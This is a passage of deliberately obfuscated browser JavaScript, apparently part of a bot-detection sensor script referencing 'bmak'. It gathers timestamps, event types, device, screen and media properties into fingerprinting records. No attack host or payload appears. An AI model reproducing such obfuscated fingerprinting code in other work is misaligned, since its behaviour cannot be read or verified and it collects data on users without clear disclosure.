P7()[r1(ng)],B5(wT()[jI(rX)].apply(null,[J4,T3,dc(dc({})),Qb]),[][[]]))?P7()[r1(Mq)](c5,dc(ng),SP,Xp2,RL2):P7()[r1(c5)](YW,fK,WJ,Hj2,MK)]&&lb2[P7()[r1(Mq)](c5,dc(dc(nq)),ht,Xp2,RL2)][Oc()[Lb(Kd)](HX,dc(dc([])),Nz2)]){mq2[wT()[jI(S0)].apply(null,[xB,Ug,Ic,Bx2])]=lb2[P7()[r1(Mq)].apply(null,[c5,n1,k1,Xp2,RL2])][Oc()[Lb(Kd)].call(null,HX,WJ,Nz2)];}if(Wc2[P7()[r1(Mq)](c5,x8,qS,Xp2,RL2)]&&Wc2[P7()[r1(Mq)](c5,dc(dc(ng)),MS,Xp2,RL2)][Oc()[Lb(Kd)](HX,wJ,Nz2)]){mq2[rI()[Lc(ZZ)](S5,mU)]=Wc2[P7()[r1(Mq)].apply(null,[c5,SP,fP,Xp2,RL2])][Oc()[Lb(Kd)].apply(null,[HX,dc(nq),Nz2])];}var HX2;return HX2=WE(zE,[Bs()[hB(vh)](P8,BS,dg,fX,nK),lb2[Bs()[hB(vh)].call(null,P8,rh,MS,fX,nK)]||Wc2[Bs()[hB(vh)].call(null,P8,dc(ng),VA,fX,nK)],P7()[r1(Mq)].call(null,c5,nZ,Ug,Xp2,RL2),mq2]),Um.pop(),HX2;};VP2=function(Qh2){return xm2.apply(this,[VQ,arguments]);};MP2=function ft2(Dt2,JE2){Um.push(K22);var wE2;return wE2=new (E[Y1()[dA(jP)].apply(null,[rh,zV,Ez2,hd,Dm])])(function(jX2){Um.push(Vj2);try{var OE2=Um.length;var NP2=dc([]);var Tt2=nq;var FX2;var MV2=Dt2?Dt2[Y1()[dA(k1)](gh,G1,hH2,fK,ng)]:E[Y1()[dA(k1)].call(null,Wd,G1,hH2,fK,CW)];if(dc(MV2)||tq(MV2[Oc()[Lb(c5)].call(null,UP,fK,j0)][tq(typeof rI()[Lc(L0)],B5('',[][[]]))?rI()[Lc(dV)].apply(null,[xO,T3]):rI()[Lc(ng)](VH2,Lz2)][rI()[Lc(kA)](TT,q0)],Y1()[dA(k1)].call(null,CW,G1,hH2,fK,JA))){var Sf2;return Sf2=jX2(WE(zE,[tq(typeof Bs()[hB(zV)],B5(wT()[jI(rX)](zO,ht,xs,Qb),[][[]]))?Bs()[hB(vh)](hl,dc(dc({})),x8,fX,nK):Bs()[hB(zV)](Bk2,vm,Ah,rN2,tt),LA,tq(typeof P7()[r1(AI)],'undefined')?P7()[r1(Mq)](c5,dc(ng),H1,Xp2,Hv):P7()[r1(c5)].call(null,BJ,P5,x8,Rv,gN2),{},Oc()[Lb(rD)].call(null,kP,BZ,AM),J5(ng)])),Um.pop(),Sf2;}var lq2=lO();if(pR(JE2,Oc()[Lb(G7)](JW,SS,Nn))){FX2=new MV2(E[wT()[jI(m0)].call(null,VO,vR,hd,dC2)][wT()[jI(U5)](NK,c5,dc(nq),l22)](new (E[pR(typeof wT()[jI(vh)],B5([],[][[]]))?wT()[jI(zV)](O4,tZ,hM,AZ):wT()[jI(lW)](WV,rb,js,Wd)])([rI()[Lc(Av)](T4,bA)],WE(zE,[pR(typeof rI()[Lc(TB)],B5('',[][[]]))?rI()[Lc(ng)].call(null,G8,As):rI()[Lc(Ug)](Rr2,fP),pR(typeof Oc()[Lb(Bx2)],B5('',[][[]]))?Oc()[Lb(Ah)](N22,Dg,Xp2):Oc()[Lb(Bx2)](zO,dg,BS)]))));}else{FX2=new MV2(JE2);}FX2[Q3()[RT(Dg)].apply(null,[Rb,c5,QA,JA,n1])][wT()[jI(EU)].call(null,Cq,vW,XK,fP)]();Tt2=ft(lO(),lq2);FX2[pR(typeof Q3()[RT(Ic)],B5(wT()[jI(rX)](zO,L3,zf,Qb),[][[]]))?Q3()[RT(Ah)].call(null,j7,ms,mj2,dc(dc(nq)),Md):Q3()[RT(Dg)](Rb,c5,QA,rX,Qn)][Q3()[RT(tZ)](Nn,jP,Ir2,dc({}),P5)]=function(Ec2){Um.push(SY);FX2[tq(typeof Q3()[RT(Qc)],'undefined')?Q3()[RT(Dg)](Rb,c5,Er2,AI,q0):Q3()[RT(Ah)](RD,TC2,cJ,SP,js)][rI()[Lc(Jx2)].apply(null,[R7,GM])]();jX2(WE(zE,[Bs()[hB(vh)](mZ,dc(dc(ng)),P5,fX,nK),nq,tq(typeof P7()[r1(rX)],'undefined')?P7()[r1(Mq)].apply(null,[c5,vh,xs,Xp2,g0]):P7()[r1(c5)].call(null,Ip2,xA,T3,ss,Yz2),Ec2[P7()[r1(Mq)].call(null,c5,f5,Ug,Xp2,g0)],Oc()[Lb(rD)].apply(null,[kI,hM,AM]),Tt2]));Um.pop();};E[Oc()[Lb(VB)].call(null,tP,Ob,dg)](function(){Um.push(TS);var sT2;return sT2=jX2(WE(zE,[Bs()[hB(vh)].apply(null,[jx2,sd,MS,fX,nK]),l22,tq(typeof P7()[r1(kA)],'undefined')?P7()[r1(Mq)].call(null,c5,Fm,Ug,Xp2,J8):P7()[r1(c5)].call(null,gw2,k1,Dm,vl,H92),{},Oc()[Lb(rD)](TR,GK,AM),Tt2])),Um.pop(),sT2;},PT[TJ]);}catch(Ic2){Um.splice(ft(OE2,ng),Infinity,Vj2);var LT2;return LT2=jX2(WE(zE,[Bs()[hB(vh)].apply(null,[hl,nB,IK,fX,nK]),c62,P7()[r1(Mq)].call(null,c5,Lf,SP,Xp2,Hv),WE(zE,[Oc()[Lb(Kd)].apply(null,[NR,Mt,Nz2]),rd(z9,[Ic2&&Ic2[Y1()[dA(vh)].call(null,dK,WT,hl,nK,rh)]?Ic2[Y1()[dA(vh)](H1,WT,hl,nK,AD)]:E[wT()[jI(wV)].call(null,wf,dc(ng),dc([]),ht)](Ic2)])]),Oc()[Lb(rD)].call(null,kP,sd,AM),J5(ng)])),Um.pop(),LT2;}Um.pop();}),Um.pop(),wE2;};jQ2=function HQ2(){var fO2;var pI2;var wO2;var CX2;var Iq2;var tP2;var nq2;var jh2;Um.push(pD);var R32;var jE2;var mh2;var Jq2;var sQ2;var k52;var LX2;var m52;var EP2;var IO2;var UQ2;var A52;var zh2;var fI2;return fI2=fV2()[tq(typeof Oc()[Lb(rD)],B5('',[][[]]))?Oc()[Lb(MO)](BD,sI,D5):Oc()[Lb(Ah)].call(null,Vz2,dc(dc(nq)),K22)](function fm2(D32){Um.push(zK);while(PT[ng])switch(D32[tq(typeof Oc()[Lb(rD)],B5([],[][[]]))?Oc()[Lb(QD)](fk2,dc(dc([])),XW):Oc()[Lb(Ah)].apply(null,[tr2,N3,f1])]=D32[pR(typeof VI()[Sb(G1)],B5([],[][[]]))?VI()[Sb(ng)](Q1,cZ,Gx2,Wd):VI()[Sb(dV)].apply(null,[v4,c5,BS,l3])]){case nq:pI2=function(){return xm2.apply(this,[cx,arguments]);};fO2=function(){return xm2.apply(this,[Gk,arguments]);};D32[Oc()[Lb(QD)](fk2,SP,XW)]=Ah;wO2=E[tq(typeof wT()[jI(dM)],B5('',[][[]]))?wT()[jI(I7)](KL2,Wd,dc({}),nB):wT()[jI(zV)](qS,hd,Ug,QY)][tq(typeof wT()[jI(G7)],B5([],[][[]]))?wT()[jI(Kd)](vl,XK,dc(dc([])),C4):wT()[jI(zV)](mK,AD,fK,vC2)]();D32[VI()[Sb(dV)](v4,c5,BS,c5)]=fX;{var E52;return E52=fV2()[Oc()[Lb(Ob)](Tl,BZ,Ht)](E[Y1()[dA(jP)](Wn,zV,Pz2,hd,fX)][Y1()[dA(q0)](sI,P5,nF2,fW,fK)]([BO2(ZE2),fO2()])),Um.pop(),E52;}case fX:CX2=D32[pR(typeof rI()[Lc(WT)],'undefined')?rI()[Lc(ng)].call(null,CH2,DZ):rI()[Lc(dK)](WH2,vm)];Iq2=z52(CX2,Ah);tP2=Iq2[nq];nq2=Iq2[ng];jh2=pI2();R32=E[Oc()[Lb(dJ)].apply(null,[CK,CW,TW])][Oc()[Lb(vP)](Pz2,Mt,TU)]()[rI()[Lc(t8)].apply(null,[tX,hS])]()[Q3()[RT(x8)](l0,Kt,xC2,n7,Lf)];jE2=new (E[Q3()[RT(tg)](lK,c5,gN2,ht,rb)])()[wT()[jI(FS)](J3,MU,Md,Ob)]();mh2=E[Oc()[Lb(gh)](qF2,MS,W5)],Jq2=mh2[pR(typeof P7()[r1(IK)],'undefined')?P7()[r1(c5)](QJ,T3,Kt,Jx2,Mq):P7()[r1(q0)](WT,dc(dc([])),Lf,j7,H0)],sQ2=mh2[pR(typeof Oc()[Lb(W5)],B5([],[][[]]))?Oc()[Lb(Ah)](ZW,dc(ng),k8):Oc()[Lb(X8)].call(null,Os,lZ,V8)],k52=mh2[Y1()[dA(Qc)](js,Qc,V0,ZZ,SS)],LX2=mh2[wT()[jI(G7)].call(null,Il,dc(ng),vm,zV)],m52=mh2[rI()[Lc(PS)].apply(null,[SY,n0])],EP2=mh2[tq(typeof Bs()[hB(rX)],B5(wT()[jI(rX)].apply(null,[lB,fX,dc(dc(ng)),Qb]),[][[]]))?Bs()[hB(MS)](mN2,QD,dK,Kt,U5):Bs()[hB(zV)](jL2,x8,qS,PA,Fm)],IO2=mh2[rI()[Lc(hS)](Vd,YZ)],UQ2=mh2[pR(typeof wT()[jI(Ht)],'undefined')?wT()[jI(zV)](dB,xA,SP,zO):wT()[jI(Bx2)](CK,AI,n1,UF2)];A52=E[wT()[jI(I7)](KL2,Ah,BS,nB)][wT()[jI(Kd)](vl,P5,dc(dc(nq)),C4)]();zh2=E[Oc()[Lb(fX)](qc,wJ,wV)][rI()[Lc(T22)].call(null,mA,S0)](ft(A52,wO2));{var VX2;return VX2=D32[Oc()[Lb(Ht)].apply(null,[LU,QD,jP])](tq(typeof wT()[jI(G1)],B5([],[][[]]))?wT()[jI(Ob)].call(null,xO,dc(dc(ng)),qS,Hw2):wT()[jI(zV)](c4,dc(dc({})),Md,fP),WE(zE,[Bs()[hB(vh)](FW,Mt,kA,fX,nK),nq,P7()[r1(Mq)].apply(null,[c5,vh,rh,Xp2,X1]),WE(zE,[Oc()[Lb(ht)](cf,vh,Ob),jE2,P7()[r1(q0)].call(null,WT,Ef,qS,j7,H0),Jq2?Jq2:null,Oc()[Lb(m0)].apply(null,[Vh,wJ,T22]),R32,P7()[r1(kA)].apply(null,[Ah,P5,CW,HB,H92]),LX2,pR(typeof Q3()[RT(Qc)],'undefined')?Q3()[RT(Ah)](gs,TS,Gj2,f5,MS):Q3()[RT(Mq)](Qn,P5,H92,Rb,hd),m52,VI()[Sb(AI)].apply(null,[X1,Ah,Jx2,CW]),sQ2?sQ2:null,rI()[Lc(L0)](DO,gJ),k52,Oc()[Lb(U5)](sh,dc(dc(ng)),QM),jh2,wT()[jI(Gm)].call(null,Rl,rb,dc(dc({})),vW),IO2,rI()[Lc(TM)](V0,G7),UQ2,tq(typeof Oc()[Lb(AD)],B5([],[][[]]))?Oc()[Lb(LJ)].apply(null,[v4,dc(dc(nq)),OA]):Oc()[Lb(Ah)](OH2,dc(dc(ng)),fL2),EP2,Y1()[dA(nB)].call(null,sI,P5,bj2,k1,x8),tP2,tq(typeof Oc()[Lb(MO)],B5([],[][[]]))?Oc()[Lb(kr2)](X4,xf,Qx2):Oc()[Lb(Ah)](qr2,VA,TS),nq2]),Oc()[Lb(rD)].apply(null,[Z92,Lf,AM]),zh2])),Um.pop(),VX2;}case Qc:D32[Oc()[Lb(QD)].call(null,fk2,AI,XW)]=Qc;D32[Y1()[dA(MS)](N3,Ah,xC2,r92,dc(dc({})))]=D32[pR(typeof Q3()[RT(Kt)],B5([],[][[]]))?Q3()[RT(Ah)](K92,Rj2,lJ,G1,wJ):Q3()[RT(wV)](R8,WT,JY,MU,JA)](Ah);{var Aq2;return Aq2=D32[Oc()[Lb(Ht)].apply(null,[LU,vR,jP])](wT()[jI(Ob)].call(null,xO,TJ,SP,Hw2),WE(zE,[Bs()[hB(vh)](FW,nq,VA,fX,nK),qk2,P7()[r1(Mq)].apply(null,[c5,nB,CW,Xp2,X1]),WE(zE,[Oc()[Lb(Kd)](CV,dK,Nz2),rd(z9,[D32[pR(typeof Y1()[dA(dV)],'undefined')?Y1()[dA(Kt)](Y5,ZW,KL2,N22,hd):Y1()[dA(MS)](j3,Ah,xC2,r92,js)]&&D32[tq(typeof Y1()[dA(Wd)],'undefined')?Y1()[dA(MS)].apply(null,[GK,Ah,xC2,r92,Ef]):Y1()[dA(Kt)].call(null,Wd,GK,nX,nz2,TJ)][Y1()[dA(vh)](WT,WT,FW,nK,hd)]?D32[Y1()[dA(MS)](vI,Ah,xC2,r92,sd)][pR(typeof Y1()[dA(Ah)],B5(wT()[jI(rX)](lB,CW,fP,Qb),[][[]]))?Y1()[dA(Kt)].apply(null,[qS,s4,cn,zU,hM]):Y1()[dA(vh)](n1,WT,FW,nK,SS)]:E[wT()[jI(wV)].apply(null,[lv,IK,rh,ht])](D32[tq(typeof Y1()[dA(Ic)],'undefined')?Y1()[dA(MS)](tg,Ah,xC2,r92,IK):Y1()[dA(Kt)](N3,tr2,x8,H1,dc(nq))])])])])),Um.pop(),Aq2;}case Ic:case wT()[jI(lZ)](fI,dc(dc({})),dc(dc([])),k8):{var Ef2;return Ef2=D32[pR(typeof Oc()[Lb(Md)],B5([],[][[]]))?Oc()[Lb(Ah)](XB,Fm,CZ):Oc()[Lb(nZ)](lS,SS,Bv)](),Um.pop(),Ef2;}}Um.pop();},null,null,[[Ah,PT[n1]]],E[Y1()[dA(jP)](Ah,zV,Lv,hd,js)]),Um.pop(),fI2;};ZE2=[Oc()[Lb(L0)].apply(null,[hx2,BS,MA]),rI()[Lc(RZ)].apply(null,[IO,kb]),Y1()[dA(kA)].apply(null,[zV,G1,FA,p7,js]),Oc()[Lb(TM)](G5,Ic,Ax2),wT()[jI(VB)].call(null,mr2,MU,P5,zJ),Bs()[hB(MS)](Ak2,qS,wV,Kt,U5),Oc()[Lb(kV)](Jk2,dc(dc(ng)),vd),tq(typeof wT()[jI(GK)],B5('',[][[]]))?wT()[jI(kU)](l22,qS,Wd,Cs):wT()[jI(zV)](kH2,sI,AD,h92),rI()[Lc(lK)].apply(null,[bS,XK]),Oc()[Lb(ZZ)].apply(null,[xX,zV,Md])];VO2[tq(typeof Oc()[Lb(zJ)],B5('',[][[]]))?Oc()[Lb(QD)](ms,dc(dc({})),XW):Oc()[Lb(Ah)].apply(null,[nC2,xs,Gp2])]=WT;if(dc(XE2(dc(dc(H6))))){VO2[tq(typeof VI()[Sb(tZ)],B5(wT()[jI(rX)].apply(null,[xF2,dc({}),P5,Qb]),[][[]]))?VI()[Sb(dV)].call(null,c92,c5,BS,n1):VI()[Sb(ng)].call(null,nF2,UF2,R0,wV)]=Kt;break;}{var kE2;return kE2=VO2[Oc()[Lb(Ht)].call(null,fN2,Mq,jP)](wT()[jI(Ob)](Ik2,js,rb,Hw2),WE(zE,[pR(typeof Bs()[hB(Ic)],B5(wT()[jI(rX)](xF2,Ug,Fm,Qb),[][[]]))?Bs()[hB(zV)](VS,f5,G1,Dz2,xs):Bs()[hB(vh)](RB,JA,IK,fX,nK),z0,P7()[r1(Mq)].call(null,c5,SS,Mq,Xp2,gk2),{}])),Um.pop(),kE2;}case Kt:VO2[VI()[Sb(dV)](c92,c5,BS,MS)]=dV;{var Qb2;return Qb2=fV2()[Oc()[Lb(Ob)](rN2,Rb,Ht)](E[tq(typeof Y1()[dA(dV)],B5(wT()[jI(rX)](xF2,FS,dg,Qb),[][[]]))?Y1()[dA(jP)](n1,zV,Ez2,hd,IK):Y1()[dA(Kt)].call(null,xs,tx2,wZ,H4,Ht)][Y1()[dA(q0)](Fm,P5,FA,fW,TJ)]([jQ2(),MP2(E[Oc()[Lb(Kt)].apply(null,[Gj2,WJ,lq])],pR(typeof Oc()[Lb(N3)],B5([],[][[]]))?Oc()[Lb(Ah)].apply(null,[th,TJ,w62]):Oc()[Lb(G7)].call(null,PB,l3,Nn))])),Um.pop(),Qb2;}case PT[nB]:rV2=VO2[tq(typeof rI()[Lc(X8)],'undefined')?rI()[Lc(dK)](gS,vm):rI()[Lc(ng)](SY,kY)];qG2=z52(rV2,Ah);Eh2=qG2[nq];n32=qG2[PT[ng]];xQ2=ct2(Eh2,n32);{var pR2;return pR2=VO2[Oc()[Lb(Ht)].apply(null,[fN2,xs,jP])](wT()[jI(Ob)](Ik2,j3,zV,Hw2),xQ2),Um.pop(),pR2;}case tg:VO2[tq(typeof Oc()[Lb(Dz2)],'undefined')?Oc()[Lb(QD)].apply(null,[ms,AI,XW]):Oc()[Lb(Ah)](R7,MS,P1)]=tg;VO2[Y1()[dA(MS)].apply(null,[vh,Ah,F8,r92,MU])]=VO2[Q3()[RT(wV)](R8,WT,H22,WT,Dg)](WT);{var Vc2;return Vc2=VO2[tq(typeof Oc()[Lb(c5)],'undefined')?Oc()[Lb(Ht)](fN2,dV,jP):Oc()[Lb(Ah)].apply(null,[Fr2,zf,BM])](wT()[jI(Ob)](Ik2,N3,dc([]),Hw2),WE(zE,[Bs()[hB(vh)](RB,dc(dc([])),GK,fX,nK),c62,P7()[r1(Mq)].apply(null,[c5,Dm,BS,Xp2,gk2]),WE(zE,[Oc()[Lb(Kd)].apply(null,[qT,dg,Nz2]),rd(z9,[VO2[tq(typeof Y1()[dA(rX)],'undefined')?Y1()[dA(MS)](vm,Ah,F8,r92,RZ):Y1()[dA(Kt)](Qn,Tp2,MZ,nq,lt)]&&VO2[Y1()[dA(MS)].apply(null,[f5,Ah,F8,r92,Ob])][Y1()[dA(vh)].call(null,lt,WT,RB,nK,MS)]?VO2[Y1()[dA(MS)](ht,Ah,F8,r92,gh)][pR(typeof Y1()[dA(xA)],B5([],[][[]]))?Y1()[dA(Kt)].call(null,lZ,Dg,Ns,Y22,XK):Y1()[dA(vh)].call(null,Ug,WT,RB,nK,dc([]))]:E[wT()[jI(wV)](rw2,dc(ng),dc([]),ht)](VO2[Y1()[dA(MS)].call(null,nq,Ah,F8,r92,Lf)])])])])),Um.pop(),Vc2;}case AI:case wT()[jI(lZ)](jt,VA,qS,k8):{var Xm2;return Xm2=VO2[tq(typeof Oc()[Lb(hM)],'undefined')?Oc()[Lb(nZ)](pI,Ah,Bv):Oc()[Lb(Ah)](Wz2,dc(dc(nq)),B8)](),Um.pop(),Xm2;}}Um.pop();},null,null,[[PT[Qn],PT[vh]]],E[Y1()[dA(jP)].apply(null,[sI,zV,NS,hd,dc(ng)])]),Um.pop(),Gf2;};var dP2=function(cq2,AT2){return tF2(PC,[cq2])||xm2(jC,[cq2,AT2])||pq2(cq2,AT2)||xm2(JF,[]);};var pq2=function(Ut2,t32){Um.push(kU);if(dc(Ut2)){Um.pop();return;}if(pR(typeof Ut2,pR(typeof wT()[jI(Rs)],'undefined')?wT()[jI(zV)](Ps,dc({}),CW,kn):wT()[jI(IK)](Ab,dc([]),dc(dc(ng)),sI))){var j52;return Um.pop(),j52=xm2(l2,[Ut2,t32]),j52;}var Kb2=E[rI()[Lc(Qc)](SD,VB)][tq(typeof Oc()[Lb(Dz2)],'undefined')?Oc()[Lb(c5)].call(null,UC2,Ob,j0):Oc()[Lb(Ah)](US,ht,D5)][wT()[jI(FS)](HT,MS,js,Ob)].call(Ut2)[Oc()[Lb(RZ)].apply(null,[fY,hM,TJ])](Kt,J5(ng));if(pR(Kb2,rI()[Lc(Qc)](SD,VB))&&Ut2[rI()[Lc(dV)](F0,T3)])Kb2=Ut2[rI()[Lc(dV)](F0,T3)][rI()[Lc(kA)].apply(null,[m62,q0])];if(pR(Kb2,Y1()[dA(AI)](Kt,P5,HW,N3,Dg))||pR(Kb2,wT()[jI(W5)].call(null,St,Es,nZ,T3))){var Rq2;return Rq2=E[rI()[Lc(wV)](lM,dh)][Oc()[Lb(sB)](Wz2,Lf,AD)](Ut2),Um.pop(),Rq2;}if(pR(Kb2,Y1()[dA(Ic)].call(null,GZ,jP,NJ,RZ,Y5))||new (E[rI()[Lc(WJ)](Hc,Pn)])(pR(typeof rI()[Lc(AD)],B5('',[][[]]))?rI()[Lc(ng)](GH2,kU):rI()[Lc(UW)](V7,sZ))[wT()[jI(Ad)].call(null,CN2,JA,rh,cU)](Kb2)){var t52;return Um.pop(),t52=xm2(l2,[Ut2,t32]),t52;}Um.pop();};var cV2=function(lc2,UT2){Um.push(dS);var OX2=IT2(lc2,UT2,Qc2,VQ2,E[tq(typeof Oc()[Lb(wJ)],B5('',[][[]]))?Oc()[Lb(Kt)].call(null,qt,dc([]),lq):Oc()[Lb(Ah)].apply(null,[Os,dc({}),Bv])].bmak[Oc()[Lb(l0)](Zs,XK,SP)]);if(OX2&&dc(OX2[tq(typeof rI()[Lc(dK)],'undefined')?rI()[Lc(HM)](qP,Vn):rI()[Lc(ng)](Rl,N0)])){Qc2=OX2[Oc()[Lb(gs)].call(null,Nf,dc(dc(nq)),bA)];VQ2=OX2[tq(typeof wT()[jI(XK)],B5([],[][[]]))?wT()[jI(fL2)](km,MO,Es,dJ):wT()[jI(zV)].apply(null,[z7,Y5,Fm,QW])];Pt2+=OX2[pR(typeof Oc()[Lb(SP)],B5([],[][[]]))?Oc()[Lb(Ah)](Q62,GZ,cM):Oc()[Lb(ht)](Eh,n7,Ob)];if(rm2&&pR(UT2,Ah)&&XX(JI2,ng)){lP2=WT;UV2(dc(dc(Vj)));JI2++;}}Um.pop();};var Kh2=function(Nc2,tI2){Um.push(tY);var Jt2=WX2(Nc2,tI2,E[Oc()[Lb(Kt)].apply(null,[TX,Rb,lq])].bmak[Oc()[Lb(l0)](kh,n1,SP)]);if(Jt2){Pt2+=Jt2[Oc()[Lb(ht)](Th,Ug,Ob)];if(rm2&&Jt2[Bs()[hB(tg)].apply(null,[Fd,RZ,f5,nB,sZ])]){lP2=c5;UV2(dc({}),Jt2[tq(typeof Bs()[hB(wJ)],B5([],[][[]]))?Bs()[hB(tg)](Fd,sI,sI,nB,sZ):Bs()[hB(zV)].apply(null,[qc,dc([]),VA,b8,K22])]);}else if(rm2&&pR(tI2,P5)){lP2=ng;tq2=dc(dc([]));UV2(dc(H6));}if(rm2&&dc(tq2)&&pR(Jt2[pR(typeof rI()[Lc(f5)],'undefined')?rI()[Lc(ng)](GB,dU):rI()[Lc(sZ)](gb,BO)],AI)){lP2=rX;UV2(dc({}));}}Um.pop();};var TX2=function(x52,LI2){Um.push(lv);var c52=bm2(x52,LI2,E[Oc()[Lb(Kt)].call(null,mj2,j3,lq)].bmak[Oc()[Lb(l0)](NY,dc(ng),SP)]);if(c52){Pt2+=c52[pR(typeof Oc()[Lb(JA)],B5('',[][[]]))?Oc()[Lb(Ah)].apply(null,[jx2,zV,F4]):Oc()[Lb(ht)](Lg,zf,Ob)];if(rm2&&c52[Bs()[hB(tg)].call(null,E62,dc([]),GK,nB,sZ)]){lP2=c5;UV2(dc([]),c52[Bs()[hB(tg)](E62,n1,ng,nB,sZ)]);}}Um.pop();};var Z52=function(O52){Um.push(FS);var Fh2=bq2(O52,E[Oc()[Lb(Kt)].call(null,WU,hd,lq)].bmak[Oc()[Lb(l0)].apply(null,[BW,dc(dc({})),SP])]);if(Fh2){Pt2+=Fh2[Oc()[Lb(ht)](N4,Ic,Ob)];if(rm2&&Fh2[pR(typeof Bs()[hB(Mq)],B5(pR(typeof wT()[jI(G1)],'undefined')?wT()[jI(zV)](OM,dc(dc([])),dc(dc([])),p22):wT()[jI(rX)](Bv,L3,fX,Qb),[][[]]))?Bs()[hB(zV)](RZ,Fm,jP,fL2,Uv):Bs()[hB(tg)](lW,BS,RZ,nB,sZ)]){lP2=c5;UV2(dc([]),Fh2[Bs()[hB(tg)](lW,dc(dc({})),jP,nB,sZ)]);}}Um.pop();};var JP2=function(GR2,GT2){Um.push(PS);var sP2=WG2(GR2,GT2,E[Oc()[Lb(Kt)].call(null,rN2,dc(dc(ng)),lq)].bmak[Oc()[Lb(l0)].apply(null,[zW,vW,SP])]);if(sP2){Pt2+=sP2[Oc()[Lb(ht)](Kw2,Ef,Ob)];if(rm2&&sP2[Bs()[hB(tg)](ML2,tg,MU,nB,sZ)]){lP2=c5;UV2(dc([]),sP2[Bs()[hB(tg)].call(null,ML2,Ic,ht,nB,sZ)]);}else if(rm2&&pR(GT2,ng)&&(pR(sP2[wT()[jI(sZ)](xK,dc(ng),Rb,G7)],T3)||pR(sP2[wT()[jI(sZ)](xK,rb,GK,G7)],jP))){lP2=PT[k1];UV2(dc({}));}}Um.pop();};var QQ2=function(Mc2,WT2){Um.push(NG2);var U52=hP2(Mc2,WT2,E[pR(typeof Oc()[Lb(Ob)],B5('',[][[]]))?Oc()[Lb(Ah)](rb,N3,zK):Oc()[Lb(Kt)](Dl,dc(dc(nq)),lq)].bmak[Oc()[Lb(l0)].call(null,mw2,q0,SP)]);if(U52){Pt2+=U52[Oc()[Lb(ht)](Bp2,vm,Ob)];if(rm2&&pR(WT2,P5)&&U52[Q3()[RT(vh)](lZ,Ah,sT,dc({}),rX)]){lP2=Ah;UV2(dc(H6));}}Um.pop();};var l32=function(ZQ2){var mt2=CQ2[ZQ2];if(tq(qc2,mt2)){if(pR(mt2,Ph2)){vT2();}else if(pR(mt2,bb2)){hm2();}qc2=mt2;}};var kT2=function(pf2){l32(pf2);Um.push(Pp2);try{var kI2=Um.length;var Hb2=dc(dc(Vj));var Gh2=rm2?PT[q0]:L3;if(XX(nQ2,Gh2)){var Q32=ft(lO(),E[Oc()[Lb(Kt)].apply(null,[Vh,xf,lq])].bmak[Oc()[Lb(l0)].apply(null,[kq,rh,SP])]);var MT2=wT()[jI(rX)](qt,nq,IK,Qb)[rI()[Lc(Qn)].call(null,ET,GZ)](pf2,rI()[Lc(BZ)](NR,FK))[rI()[Lc(Qn)].call(null,ET,GZ)](Q32,pR(typeof Q3()[RT(q0)],B5([],[][[]]))?Q3()[RT(Ah)].apply(null,[HK,Vv,l3,jb,rX]):Q3()[RT(fX)](WR,ng,XC2,js,WJ));SQ2=B5(SQ2,MT2);}nQ2++;}catch(OT2){Um.splice(ft(kI2,ng),Infinity,Pp2);}Um.pop();};var hm2=function(){Um.push(sU);if(RV2){var pO2=WE(zE,[rI()[Lc(Ug)].apply(null,[wD,fP]),tq(typeof rI()[Lc(f5)],B5([],[][[]]))?rI()[Lc(Mt)](qR,LS):rI()[Lc(ng)](DS,P62),Oc()[Lb(Vs)].apply(null,[Hc,Ic,Yp2]),E[rI()[Lc(G1)](X3,CW)][wT()[jI(CZ)].call(null,Hc,V4,MO,sW)],P7()[r1(AI)](fX,GK,zf,WU,fq),E[rI()[Lc(G1)](X3,CW)][tq(typeof Oc()[Lb(MS)],B5('',[][[]]))?Oc()[Lb(Bd)](VT,vR,WU):Oc()[Lb(Ah)].call(null,RB,XM,f0)]]);TX2(pO2,zV);}Um.pop();};var vT2=function(){Um.push(k92);if(RV2){var Oh2=WE(zE,[tq(typeof rI()[Lc(l7)],B5([],[][[]]))?rI()[Lc(Ug)].call(null,hG2,fP):rI()[Lc(ng)].call(null,c62,IK),wT()[jI(Mq)].call(null,Jm,Ob,Wn,lJ),tq(typeof Oc()[Lb(Qn)],B5('',[][[]]))?Oc()[Lb(Vs)](YT,Rb,Yp2):Oc()[Lb(Ah)](j0,XK,v4),E[rI()[Lc(G1)](Bg,CW)][wT()[jI(CZ)](YT,BZ,dc(dc({})),sW)],tq(typeof P7()[r1(IK)],B5([],[][[]]))?P7()[r1(AI)](fX,G1,MU,WU,T4):P7()[r1(c5)](cg,x8,dV,NN2,v4),E[rI()[Lc(G1)](Bg,CW)][Oc()[Lb(Bd)].call(null,pf,GZ,WU)]]);TX2(Oh2,Kt);}Um.pop();};var zO2=function(){Um.push(cs);if(dc(HP2)){try{var NT2=Um.length;var Hq2=dc(H6);FV2=B5(FV2,wT()[jI(Lf)].call(null,AY,dV,VA,WU));if(tq(E[rI()[Lc(G1)](Vb,CW)][wT()[jI(Ef)](Dc,dc(dc(nq)),Md,d1)],undefined)){FV2=B5(FV2,Oc()[Lb(qV)](Ys,T3,jb));PP2-=LW;}else{FV2=B5(FV2,rI()[Lc(p7)](Nw2,FK));PP2-=bD;}}catch(SO2){Um.splice(ft(NT2,ng),Infinity,cs);FV2=B5(FV2,wT()[jI(XW)](C22,ht,fP,rh));PP2-=bD;}HP2=dc(dc([]));}var FP2=wT()[jI(rX)].apply(null,[wY,nq,SP,Qb]);var fT2=Q3()[RT(BS)](AF2,P5,UA,zV,tZ);if(tq(typeof E[rI()[Lc(G1)](Vb,CW)][Q3()[RT(Mt)].call(null,gH2,fX,Ez2,XK,lt)],Q3()[RT(P5)].apply(null,[Ds,jP,UA,dc(dc({})),N3]))){fT2=Q3()[RT(Mt)](gH2,fX,Ez2,Ah,V4);FP2=Oc()[Lb(dU)].call(null,G92,vW,th);}else if(tq(typeof E[rI()[Lc(G1)](Vb,CW)][P7()[r1(Qn)](jP,BZ,dK,Op2,E92)],Q3()[RT(P5)](Ds,jP,UA,Md,GZ))){fT2=P7()[r1(Qn)].call(null,jP,Ef,hM,Op2,E92);FP2=Y1()[dA(Qn)](ng,Qc,E92,nq,JA);}else if(tq(typeof E[rI()[Lc(G1)].call(null,Vb,CW)][pR(typeof rI()[Lc(VB)],'undefined')?rI()[Lc(ng)].apply(null,[Q4,GA]):rI()[Lc(FB)](Nw2,nB)],pR(typeof Q3()[RT(Ah)],B5([],[][[]]))?Q3()[RT(Ah)](AH2,K92,nr2,xs,XK):Q3()[RT(P5)].apply(null,[Ds,jP,UA,BZ,fK]))){fT2=rI()[Lc(FB)](Nw2,nB);FP2=wT()[jI(rK)].apply(null,[M4,VA,Dg,Mq]);}else if(tq(typeof 